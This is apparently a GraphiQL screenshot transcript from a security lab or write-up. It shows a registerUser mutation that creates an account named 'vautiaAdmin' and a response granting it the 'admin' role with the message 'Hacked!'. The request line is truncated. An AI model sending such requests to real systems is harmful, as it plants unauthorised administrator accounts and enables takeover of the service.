 GraphiQL Prettify History Docs
1 mutation {
2 registerUser(input: {username: "vautiaAdmin", password: "5f4dcc3b
3 user {
4 username
5 password
6 msg
7 role
8 }
9 }
10 }
{
"data": {
"registerUser": {
"user": {
"username": "vautiaAdmin",
"password": "5f4dcc3b5aa765d61d8327deb882cf99",
"msg": "Hacked!",
"role": "admin"
}
}
}
}